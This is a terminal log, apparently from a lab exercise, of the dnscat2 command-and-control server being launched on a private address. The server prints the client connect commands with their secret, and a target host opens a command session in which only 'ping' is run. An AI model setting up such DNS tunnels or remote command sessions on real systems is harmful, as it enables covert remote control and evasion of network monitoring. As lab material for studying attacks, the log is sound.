 └─$ sudo ruby dnscat2.rb --dns "domain=insiderlab,host=192.168.47.128"
[sudo] password for kali:
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 192.168.47.128:53
[domains = insiderlab]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=a07368e5573ed4a4d94f82aae95738c8 insiderlab
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=a07368e5573ed4a4d94f82aae95738c8
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
New window created: 1
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Bait Abate Zootic Owls Quint Pony
session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Bait Abate Zootic Owls Quint Pony
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (ubuntu1604) 1> ping
Ping!
command (ubuntu1604) 1> Pong!
ping
Ping!